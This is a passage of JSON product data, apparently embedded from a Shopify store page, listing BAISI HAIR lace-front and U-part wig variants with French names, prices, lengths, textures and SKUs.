26","public_title":"Perruque Frontale En Dentelle \/ 26","sku":"18013X6HLWIGKST26"},{"id":29464358649939,"price":40530,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 28","public_title":"Perruque Frontale En Dentelle \/ 28","sku":"18013X6HLWIGKST28"},{"id":39411855851603,"price":42280,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 30","public_title":"Perruque Frontale En Dentelle \/ 30","sku":"18013X4HLWIGKST30"}],"remote":false},{"id":6678040805459,"gid":"gid:\/\/shopify\/Product\/6678040805459","vendor":"BAISI HAIR","type":"Perruque en dentelle","variants":[{"id":39616725483603,"price":16988,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 16","public_title":"Droit \/ 16","sku":"A4-0002615"},{"id":39616725516371,"price":17546,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 18","public_title":"Droit \/ 18","sku":"A4-0002616"},{"id":39616725549139,"price":19840,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 20","public_title":"Droit \/ 20","sku":"A4-0002617"},{"id":39616725581907,"price":22692,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 22","public_title":"Droit \/ 22","sku":"A4-0002618"},{"id":39616725614675,"price":24986,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 24","public_title":"Droit \/ 24","sku":"A4-0002619"},{"id":39616725647443,"price":28954,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 26","public_title":"Droit \/ 26","sku":"A4-0002620"},{"id":39616725680211,"price":33790,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 28","public_title":"Droit \/ 28","sku":"A4-0002621"},{"id":39616725712979,"price":38068,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 30","public_title":"Droit \/ 30","sku":"A4-0002622"},{"id":39616726958163,"price":16988,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 16","public_title":"Bouclé \/ 16","sku":"A4-0002623"},{"id":39616726990931,"price":17546,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 18","public_title":"Bouclé \/ 18","sku":"A4-0002624"},{"id":39616727023699,"price":19840,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 20","public_title":"Bouclé \/ 20","sku":"A4-0002625"},{"id":39616727056467,"price":22692,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 22","public_title":"Bouclé \/ 22","sku":"A4-0002626"},{"id":39616727089235,"price":24986,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 24","public_title":"Bouclé \/ 24","sku":"A4-0002627"},{"id":39616727122003,"price":28954,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 26","public_title":"Bouclé \/ 26","sku":"A4-0002628"},{"id":39616727154771,"price":33790,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 28","public_title":"Bouclé \/ 28","sku":"A4-0002629"},{"id":39616727187539,"price":38068,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 30","public_title":"Bouclé \/ 30","sku":"A4-0002630"},{"id":40828132327507,"price":16988,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","sku":"A4-0002717"},{"id":40828132360275,"price":17546,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 18","public_title":"Vague de corps \/ 18","sku":"A4-0002718"},{"id":40828132393043,"price":19840,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 20","public_title":"Vague de corps \/ 20","sku":"A4-0002719"},{"id":40828132425811,"price":22692,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 22","public_title":"Vague de corps \/ 22","sku":"A4-0002720"},{"id":40828132458579,"price":24986,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 24","public_title":"Vague de corps \/ 24","sku":"A4-0002721"},{"id":40828132491347,"price":28954,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 26","public_title":"Vague de corps \/ 26","sku":"A4-0002722"},{"id":40828132524115,"price":33790,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 28","public_title":"Vague de corps \/ 28","sku":"A4-0002723"},{"id":40828132556883,"price":38068,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 30","public_title":"Vague de corps \/ 30","sku":"A4-0002724"}],"remote":false},{"id":6758124159059,"gid":"gid:\/\/shopify\/Product\/6758124159059","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":39899372322899,"price":12064,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 8","public_title":"Droit \/ 8","sku":null},{"id":39899372355667,"price":12379,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 10","public_title":"Droit \/ 10","sku":null},{"id":39899372388435,"price":13007,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 12","public_title":"Droit \/ 12","sku":"A1-0000002"},{"id":39899372421203,"price":13951,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 14","public_title":"Droit \/ 14","sku":null},{"id":39899372453971,"price":15209,"name":"Perruque BoB en cheveux humains BAISI U Part - Droit \/ 16","public_title":"Droit \/ 16","sku":null},{"id":39899372748883,"price":12064,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 8","public_title":"Vague de corps \/ 8","sku":null},{"id":39899372781651,"price":12379,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 10","public_title":"Vague de corps \/ 10","sku":null},{"id":39899372814419,"price":13007,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 12","public_title":"Vague de corps \/ 12","sku":null},{"id":39899372847187,"price":13951,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 14","public_title":"Vague de corps \/ 14","sku":null},{"id":39899372879955,"price":15209,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","sku":null},{"id":39899373174867,"price":12064,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 8","public_title":"Vague Profonde \/ 8","sku":""},{"id":39899373207635,"price":12379,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 10","public_title":"Vague Profonde \/ 10","sku":null},{"id":39899373240403,"price":13007,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 12","public_title":"Vague Profonde \/ 12","sku":null},{"id":39899373273171,"price":13951,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 14","public_title":"Vague Profonde \/ 14","sku":null},{"id":39899373305939,"price":15209,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Profonde \/ 16","public_title":"Vague Profonde \/ 16","sku":null},{"id":39899373600851,"price":12064,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 8","public_title":"Vague Naturelle \/ 8","sku":null},{"id":39899373633619,"price":12379,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 10","public_title":"Vague Naturelle \/ 10","sku":null},{"id":39899373666387,"price":13007,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 12","public_title":"Vague Naturelle \/ 12","sku":null},{"id":39899373699155,"price":13951,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 14","public_title":"Vague Naturelle \/ 14","sku":null},{"id":39899373731923,"price":15209,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague Naturelle \/ 16","public_title":"Vague Naturelle \/ 16","sku":null},{"id":39899374026835,"price":12064,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 8","public_title":"Vague lâche \/ 8","sku":null},{"id":39899374059603,"price":12379,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 10","public_title":"Vague lâche \/ 10","sku":null},{"id":39899374092371,"price":13007,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 12","public_title":"Vague lâche \/ 12","sku":null},{"id":39899374125139,"price":13951,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 14","public_title":"Vague lâche \/ 14","sku":null},{"id":39899374157907,"price":15209,"name":"Perruque BoB en cheveux humains BAISI U Part - Vague lâche \/ 16","public_title":"Vague lâche \/ 16","sku":null},{"id":39899374452819,"price":12064,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 8","public_title":"Bouclé \/ 8","sku":null},{"id":39899374485587,"price":12379,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 10","public_title":"Bouclé \/ 10","sku":null},{"id":39899374518355,"price":13007,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 12","public_title":"Bouclé \/ 12","sku":null},{"id":39899374551123,"price":13951,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 14","public_title":"Bouclé \/ 14","sku":null},{"id":39899374583891,"price":15209,"name":"Perruque BoB en cheveux humains BAISI U Part - Bouclé \/ 16","public_title":"Bouclé \/ 16","sku":null},{"id":39899374878803,"price":12064,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 8","public_title":"Crépus Hétéro \/ 8","sku":null},{"id":39899374911571,"price":12379,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 10","public_title":"Crépus Hétéro \/ 10","sku":null},{"id":39899374944339,"price":13007,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 12","public_title":"Crépus Hétéro \/ 12","sku":null},{"id":39899374977107,"price":13951,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 14","public_title":"Crépus Hétéro \/ 14","sku":null},{"id":39899375009875,"price":15209,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 16","public_title":"Crépus Hétéro \/ 16","sku":null}],"remote":false},{"id":6796724994131,"gid":"gid:\/\/shopify\/Product\/6796724994131","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":40855836262483,"price":20652,"name":"Perruque en dentelle bouclée aux œufs de printemps BAISI","public_title":null,"sku":"A4-0003206"}],"remote":false},{"id":6797735657555,"gid":"gid:\/\/shopify\/Product\/6797735657555","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":40855775936595,"price":20652,"name":"BAISI Printemps Piano Egg Curl Lace Wig","public_title":null,"sku":"A4-0003205"}],"remote":false},{"id":6851133866067,"gid":"gid:\/\/shopify\/Product\/6851133866067","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":40256920354899,"price":15043,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 16","public_title":"4x4 \/ 16","sku":"A4-0001281"},{"id":40256920387667,"price":16615,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 18","public_title":"4x4 \/ 18","sku":"A4-0001282"},{"id":40256920453203,"price":18711,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 20","public_title":"4x4 \/ 20","sku":"A4-0001283"},{"id":40256920518739,"price":21594,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 22","public_title":"4x4 \/ 22","sku":"A4-0001284"},{"id":40256920551507,"price":24083,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 24","public_title":"4x4 \/ 24","sku":"A4-0001285"},{"id":40256920584275,"price":27620,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 26","public_title":"4x4 \/ 26","sku":"A4-0001286"},{"id":40256920617043,"price":31812,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 28","public_title":"4x4 \/ 28","sku":"A4-0001287"},{"id":40256920649811,"price":36791,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 30","public_title":"4x4 \/ 30","sku":"A4-0001288"},{"id":40256920682579,"price":40197,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 4x4 \/ 32","public_title":"4x4 \/ 32","sku":"A4-0001289"},{"id":40256921632851,"price":17532,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 16","public_title":"13x4 \/ 16","sku":"A4-0000341"},{"id":40256921665619,"price":19104,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 18","public_title":"13x4 \/ 18","sku":"A4-0000342"},{"id":40256921698387,"price":21070,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 20","public_title":"13x4 \/ 20","sku":"A4-0000343"},{"id":40256921731155,"price":23952,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 22","public_title":"13x4 \/ 22","sku":"A4-0000344"},{"id":40256921763923,"price":26572,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 24","public_title":"13x4 \/ 24","sku":"A4-0000345"},{"id":40256921796691,"price":30633,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 26","public_title":"13x4 \/ 26","sku":"A4-0000346"},{"id":40256921829459,"price":35350,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 28","public_title":"13x4 \/ 28","sku":"A4-0000347"},{"id":40256921862227,"price":40459,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 30","public_title":"13x4 \/ 30","sku":"A4-0000348"},{"id":40256921894995,"price":44914,"name":"Perruque ondulée naturelle BAISI 10A, densité 210 % - 13x4 \/ 32","public_title":"13x4 \/ 32","sku":"A4-0000349"}],"remote":false},{"id":6893647888467,"gid":"gid:\/\/shopify\/Product\/6893647888467","vendor":"hairbs","type":"Perruque en dentelle","variants":[{"id":40388809949267,"price":45341,"name":"Perruque en dentelle bouclée BAISI 10A - Dentelle 5x5","public_title":"Dentelle 5x5","sku":""},{"id":40388809982035,"price":45341,"name":"Perruque en dentelle bouclée BAISI 10A - Dentelle frontale 13x4","public_title":"Dentelle frontale 13x4","sku":"A4-0002296"}],"remote":false},{"id":7041100906579,"gid":"gid:\/\/shopify\/Product\/7041100906579","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":41023226871891,"price":32900,"name":"BAISI perruque ondulée avec frange en rideau","public_title":null,"sku":null}],"remote":false},{"id":7049532276819,"gid":"gid:\/\/shopify\/Product\/7049532276819","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":41026023161939,"price":23800,"name":"Perruque en dentelle bouclée à reflets doubles BAISI","public_title":null,"sku":null}],"remote":false},{"id":7051302305875,"gid":"gid:\/\/shopify\/Product\/7051302305875","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":41029864849491,"price":18900,"name":"BAISI Perruque en dentelle bouclée mignonne","public_title":null,"sku":"A6-0001615"}],"remote":false},{"id":7059209945171,"gid":"gid:\/\/shopify\/Product\/7059209945171","vendor":"USA","type":"Perruque Lace Frontale","variants":[{"id":41045731737683,"price":16848,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI","public_title":null,"sku":"A6-0001215"}],"remote":false},{"id":7059210207315,"gid":"gid:\/\/shopify\/Product\/7059210207315","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":41045732130899,"price":19022,"name":"Perruque ondulée blonde miel coupe superposée parfaite BAISI","public_title":null,"sku":"A6-0000151"}],"remote":false},{"id":7059210371155,"gid":"gid:\/\/shopify\/Product\/7059210371155","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":41045732360275,"price":17500,"name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","public_title":null,"sku":"A12-000318"}],"remote":false},{"id":7071655297107,"gid":"gid:\/\/shopify\/Product\/7071655297107","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":41096802435155,"price":25900,"name":"BAISI Jolie perruque en dentelle ondulée","public_title":null,"sku":"A4-0003765"}],"remote":false},{"id":7102849712211,"gid":"gid:\/\/shopify\/Product\/7102849712211","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","variants":[{"id":41175416143955,"price":16962,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 16","public_title":"Droit \/ 16","sku":null},{"id":41175416176723,"price":18626,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 18","public_title":"Droit \/ 18","sku":null},{"id":41175416209491,"price":20845,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 20","public_title":"Droit \/ 20","sku":null},{"id":41175416242259,"price":22925,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 22","public_title":"Droit \/ 22","sku":null},{"id":41175416275027,"price":25144,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 24","public_title":"Droit \/ 24","sku":null},{"id":41175416307795,"price":29859,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 26","public_title":"Droit \/ 26","sku":null},{"id":41175416340563,"price":34573,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 28","public_title":"Droit \/ 28","sku":null},{"id":41175416111187,"price":40120,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 30","public_title":"Droit \/ 30","sku":null},{"id":41175416373331,"price":43220,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 32","public_title":"Droit \/ 32","sku":null},{"id":41175416406099,"price":43413,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 34","public_title":"Droit \/ 34","sku":null},{"id":41175416438867,"price":47425,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 36","public_title":"Droit \/ 36","sku":null},{"id":41175416471635,"price":58400,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 38","public_title":"Droit \/ 38","sku":null},{"id":41175416504403,"price":62100,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 40","public_title":"Droit \/ 40","sku":null},{"id":41175416569939,"price":16962,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","sku":null},{"id":41175416602707,"price":18626,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 18","public_title":"Vague de corps \/ 18","sku":null},{"id":41175416635475,"price":20845,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 20","public_title":"Vague de corps \/ 20","sku":null},{"id":41175416668243,"price":22925,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 22","public_title":"Vague de corps \/ 22","sku":null},{"id":41175416701011,"price":25144,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 24","public_title":"Vague de corps \/ 24","sku":null},{"id":41175416733779,"price":29859,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 26","public_title":"Vague de corps \/ 26","sku":null},{"id":41175416766547,"price":34573,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 28","public_title":"Vague de corps \/ 28","sku":null},{"id":41175416537171,"price":40120,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 30","public_title":"Vague de corps \/ 30","sku":null},{"id":41175416799315,"price":43220,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 32","public_title":"Vague de corps \/ 32","sku":null},{"id":41175416832083,"price":43413,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 34","public_title":"Vague de corps \/ 34","sku":null},{"id":41175416864851,"price":47425,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 36","public_title":"Vague de corps \/ 36","sku":null},{"id":41175416897619,"price":58400,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 38","public_title":"Vague de corps \/ 38","sku":null},{"id":41175416930387,"price":62100,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 40","public_title":"Vague de corps \/ 40","sku":null},{"id":41175416995923,"price":16962,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 16","public_title":"Vague Profonde \/ 16","sku":null},{"id":41175417028691,"price":18626,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 18","public_title":"Vague Profonde \/ 18","sku":null},{"id":41175417061459,"price":20845,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 20","public_title":"Vague Profonde \/ 20","sku":null},{"id":41175417094227,"price":22925,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 22","public_title":"Vague Profonde \/ 22","sku":null},{"id":41175417126995,"price":25144,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 24","public_title":"Vague Profonde \/ 24","sku":null},{"id":41175417159763,"price":29859,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 26","public_title":"Vague Profonde \/ 26","sku":null},{"id":41175417192531,"price":34573,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 28","public_title":"Vague Profonde \/ 28","sku":null},{"id":41175416963155,"price":40120,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 30","public_title":"Vague Profonde \/ 30","sku":null},{"id":41175417225299,"price":43220,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 32","public_title":"Vague Profonde \/ 32","sku":null},{"id":41175417258067,"price":43413,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 34","public_title":"Vague Profonde \/ 34","sku":null},{"id":41175417290835,"price":47425,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 36","public_title":"Vague Profonde \/ 36","sku":null},{"id":41175417323603,"price":58400,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 38","public_title":"Vague Profonde \/ 38","sku":null},{"id":41175417356371,"price":62100,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 40","public_title":"Vague Profonde \/ 40","sku":null},{"id":41175417421907,"price":18626,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 16","public_title":"Vague Naturelle \/ 16","sku":null},{"id":41175417454675,"price":20845,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 18","public_title":"Vague Naturelle \/ 18","sku":null},{"id":41175417487443,"price":22925,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 20","public_title":"Vague Naturelle \/ 20","sku":null},{"id":41175417520211,"price":22925,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 22","public_title":"Vague Naturelle \/ 22","sku":null},{"id":41175417552979,"price":25144,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 24","public_title":"Vague Naturelle \/ 24","sku":null},{"id":41175417585747,"price":29859,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 26","public_title":"Vague Naturelle \/ 26","sku":null},{"id":41175417618515,"price":34573,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 28","public_title":"Vague Naturelle \/ 28","sku":null},{"id":41175417389139,"price":18455,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 30","public_title":"Vague Naturelle \/ 30","sku":null},{"id":41175417651283,"price":43220,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 32","public_title":"Vague Naturelle \/ 32","sku":null},{"id":41175417684051,"price":43413,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 34","public_title":"Vague Naturelle \/ 34","sku":null},{"id":41175417716819,"price":47425,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 36","public_title":"Vague Naturelle \/ 36","sku":null},{"id":41175417749587,"price":58400,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 38","public_title":"Vague Naturelle \/ 38","sku":null},{"id":41175417782355,"price":62100,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 40","public_title":"Vague Naturelle \/ 40","sku":null},{"id":41175417847891,"price":16962,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 16","public_title":"Vague lâche \/ 16","sku":null},{"id":41175417880659,"price":18626,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 18","public_title":"Vague lâche \/ 18","sku":null},{"id":41175417913427,"price":20845,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 20","public_title":"Vague lâche \/ 20","sku":null},{"id":41175417946195,"price":22925,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 22","public_title":"Vague lâche \/ 22","sku":null},{"id":41175417978963,"price":25144,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 24","public_title":"Vague lâche \/ 24","sku":null},{"id":41175418011731,"price":29859,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 26","public_title":"Vague lâche \/ 26","sku":null},{"id":41175418044499,"price":34573,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 28","public_title":"Vague lâche \/ 28","sku":null},{"id":41175417815123,"price":40120,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 30","public_title":"Vague lâche \/ 30","sku":null},{"id":41175418077267,"price":43220,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 32","public_title":"Vague lâche \/ 32","sku":null},{"id":41175418110035,"price":43413,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 34","public_title":"Vague lâche \/ 34","sku":null},{"id":41175418142803,"price":47425,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 36","public_title":"Vague lâche \/ 36","sku":null},{"id":41175418175571,"price":58400,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 38","public_title":"Vague lâche \/ 38","sku":null},{"id":41175418208339,"price":62100,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 40","public_title":"Vague lâche \/ 40","sku":null},{"id":41175418273875,"price":16962,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 16","public_title":"Bouclé \/ 16","sku":null},{"id":41175418306643,"price":18626,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 18","public_title":"Bouclé \/ 18","sku":null},{"id":41175418339411,"price":20845,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 20","public_title":"Bouclé \/ 20","sku":null},{"id":41175418372179,"price":22925,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 22","public_title":"Bouclé \/ 22","sku":null},{"id":41175418404947,"price":25144,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 24","public_title":"Bouclé \/ 24","sku":null},{"id":41175418437715,"price":29859,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 26","public_title":"Bouclé \/ 26","sku":null},{"id":41175418470483,"price":34573,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 28","public_title":"Bouclé \/ 28","sku":null},{"id":41175418241107,"price":40120,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 30","public_title":"Bouclé \/ 30","sku":null},{"id":41175418503251,"price":43220,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 32","public_title":"Bouclé \/ 32","sku":null},{"id":41175418536019,"price":43413,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 34","public_title":"Bouclé \/ 34","sku":null},{"id":41175418568787,"price":47425,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 36","public_title":"Bouclé \/ 36","sku":null},{"id":41175418601555,"price":58400,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 38","public_title":"Bouclé \/ 38","sku":null},{"id":41175418634323,"price":62100,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Bouclé \/ 40","public_title":"Bouclé \/ 40","sku":null},{"id":41175418699859,"price":16962,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 16","public_title":"Vague d'eau \/ 16","sku":null},{"id":41175418732627,"price":18626,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 18","public_title":"Vague d'eau \/ 18","sku":null},{"id":41175418765395,"price":20845,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 20","public_title":"Vague d'eau \/ 20","sku":null},{"id":41175418798163,"price":22925,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 22","public_title":"Vague d'eau \/ 22","sku":null},{"id":41175418830931,"price":25144,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague d'eau \/ 24","public_title":"Vague d'eau \/ 